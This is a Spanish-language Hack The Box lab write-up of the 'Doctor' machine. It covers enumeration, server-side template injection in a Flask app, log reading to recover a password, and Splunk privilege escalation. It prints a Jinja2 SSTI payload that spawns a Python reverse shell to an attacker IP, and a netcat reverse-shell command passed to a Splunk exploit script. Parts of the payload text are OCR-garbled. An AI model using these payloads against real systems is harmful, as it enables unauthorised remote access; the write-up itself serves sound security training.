



 **Maquina Doctor – Hack The Box**

## **TOPINCS**

- VHosting
- Creation of User in Vulnerable Platform to SSTI (RCE)
- Enumeration of Logs Abusing the ADM Group
- Exploiting Splunk Software Vulnerable to RCE PySplunkWhisperer2\_remote (Privilege Escalation)

# **ENUMERECIÓN Y RECONOCIMIENTO**

Iniciamos comprobando conectividad con la host víctima.

\$ping -c 1 10.10.10.209

ping -c 1 10.10.10.209 PING 10.10.10.209 (10.10.10.209) 56(84) bytes of data. 64 bytes from 10.10.10.209 icmp\_seq=1 ttl=63 time=101 ms --- 10.10.10.209 ping statistics ---1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev =  $100.617/100.617/100.617/0.000$  ms

Tenemos un ttl 63 = Maquina Linux

Ahora realizare un escaneo de puertos con NMAP

\$ nmap -p- --open -sCV -n -v –min-rate 5000 10.10.10.209



Puertos 22/tcp 80/tcp 8089/tcp

Veamos las tecnologias que corren sobre este servidor

whatweb http://10.10.10.209

http://10.10.10.209 [200 OK] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], Email[info@doctors.htb], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.209], JQuery[3.3.1], Script, Title[Doctor]

Tenemos un nombre de dominio, posiblemente se este aplicando virtual hosting "doctor.htb"

Aplicare lo mismo pero ahora para el puerto 8089/ssl-http

whatweb https://10.10.10.209:8089

https://10.10.10.209:8089 [200 OK] Country[RESERVED][ZZ], HTTPServer[Splunkd], IP[10.10.10.209], Title[splunkd], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN]

searchsploit spliunk



Al parecer tengo un exploit en Python, pero no se si es con previa autenticación o sin autenticación, lo dejare por el momento y pasare al navegador.

#### <http://10.10.10.209/>



#### [https://10.10.10.209:8089](https://10.10.10.209:8089/)



NOTA. Tenemos un panel de autenticación.

#### [http://doctors.htb](http://doctors.htb/)



NOTA. Tenemos otro panel de autenticación pero en este podemos regístranos.

Después de realizar enumeración por el siti[o http://10.10.10.209/,](http://10.10.10.209/) no pude encontrar algo ya que la pagina es estática por lo cual me voy directamente a [http://doctors.htb](http://doctors.htb/) para iniciar mi fase de reconocimiento.



Después de crearme una cuenta y poder entrar, veo que me pone un numero y 3 recursos



archivo aún en fase de prueba beta.

Veamos que podemos ver sobre este recurso



Directamente poniendo el recurso /Archive no veo nada, pero si veo el código fuente me da la estructura en la imagen, por lo cual dejare esto aun lado y seguiré investigando

Después de realizar una serie de pruebas sobre el recurso "New Message", puedo insertar texto y al enviarlo, se ve reflejado mi output



Esto como atacante me da muchas ideas para poder intentar todo tipo de ataques ya que si veo que me reporta Wappalizer



Flask y python están corriendo por detrás y un ataque de tipo "SSTI", puede llegar a dar resultado. Voy a realizar las primeras pruebas



En teoría tendría que resolverme la multiplicación de 7\*7, de esta manera iniciaríamos las pruebas para acontecer un "SSTI", pero no obtengo respuesta. Revisando el recurso que nos mencionaba que estaba en fase de prueba beta.



Veo que aquí si resuelve la multiplicación, por lo cual, puedo iniciar con mi testeo mediante una plantilla especialmente diseñada a insertar para ganar acceso a la máquina, mandándome una reverse shell.

<https://github.com/swisskyrepo/PayloadsAllTheThings>

 $\frac{1}{2}$  for x in (). class . base . subclasses () %}{% if warning in x. name

%}{{x().\_module.\_\_builtins\_\_['\_\_import\_\_']('os').popen(python3 -c import

socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect((\"10.10.16 .14\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);).read().zfill(417)}}{%endif%}{% endfor %}



Me pondré en escucha por le puerto 4444 con nc.



## **ESCALADA DE PRIVILEGIOS**

Realizando un poco de enumeración, veo que me encuentro en el grupo adm, por lo cual puedo ver los logs, tratando de encontrar posible información sensible.

octor systemd[1]: Started Forward Password Requests to Plymouth Directory Watch.<br>octor kernel: [ 3.730430] systemd[1]: Started Forward Password Pequests to Wall Directory Watch.<br>- - [05/Sep/2020:11:17:34 +2000] "POST /r

Al parecer se está tramitando por POST un password "Guitar123", veamos si es del usuario "shaun"

shaun@doctor:/var/log\$ whoami shaun shaun@doctor:/var/log\$|

Después de realizar enumeración, no pude encontrar algo en la maquina que me permita escalar privilegios, pero recordando que existe un panel de Loguin vamos a intentar poner las credenciales encontradas y vere que encuentro.



Las credenciales son correctas, ahora vere de que manera puedo escalar privilegios abusando de splunk software.

<https://github.com/cnotin/SplunkWhisperer2>

Escalamiento de privilegios locales, o ejecución remota de código, a través de configuraciones incorrectas de Splunk

Me pondré en escucha por el puerto 4444 con nc y utilizare el script PySplunkWhisperer2\_remote.py

sword Guitar123 --payload "nc.traditional -e /bin/bash 10.10.16.14 4444"

Resultados



### PWNED